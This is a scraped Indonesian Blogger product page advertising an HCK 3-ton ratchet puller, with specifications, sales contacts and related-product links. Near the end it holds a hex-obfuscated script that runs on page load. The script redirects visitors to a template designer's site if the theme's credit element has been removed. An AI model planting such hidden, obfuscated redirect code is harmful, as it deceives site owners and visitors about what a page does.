<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7' property='v:title' rel='v:url'>Racket Puller</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Restock Penarik Racket Puller 3 Ton Merk HCK</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Kamis, 03 Februari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Restock Penarik Racket Puller 3 Ton Merk HCK
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/02/restock%20penarik%20racket%20puller%203%20ton%20merk%20hck.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-02-03T23:20:00-08:00'>Februari 03, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Racket%20Puller?max-results=7' rel='tag'>
Racket Puller</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-5159584825551658235'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Restock Penarik Racket Puller 3 Ton Merk HCK Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /></div><div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="300" height="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEgYV92Pcp8S4S2cTqoQBSfRLRWdXQVvfCTNMvWeLCJiDpIHgVkqB1qWdkJheyxCZKTrx0nYcAcYXGamrLQ68uiRnMLKz1mftlhA4A9LoZ2Hz7YqutO-NfdP_RgfFFdQJH4gq-NsHcQDUbrQ2qu7WRNIs7r0RrgNiwaF123W391OJJLXnF_joIaxc7tqyQ" width="300" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
Double Hook<br />
kekuatan tarik 2,5 ton<br />
cable seling 4,5 mm x 2200mm<br />
Merk HCK<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Restock Penarik Racket Puller 3 Ton Merk HCK, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/02/jual sensor link radio 20kv untuk mengukur tegangan listrik.html
">Jual Sensor Link Radio 20KV Untuk Mengukur Tegangan LIstrik</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/jual sensor link ampstick true rms 500kv 8-020xt plus.html
">Jual Sensor Link Ampstik True RMS 500kV 8-020XT Plus</a><br />
<a href="https://www.karyanusatama.co.id/2022/02/jual ratchet puller 2ton pat ngk plus rem mekanik.html
">Jual Ratchet Puller 2ton Pat NGK Plus Rem Mekanik</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Racket Puller?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/02/ready%20tangga%20fiberglass%20sliding%20pln%20washington%20wa32ft.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/02/jual%20ratchet%20puller%202ton%20pat%20ngk%20plus%20rem%20mekanik.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=5159584825551658235&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/5159584825551658235/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
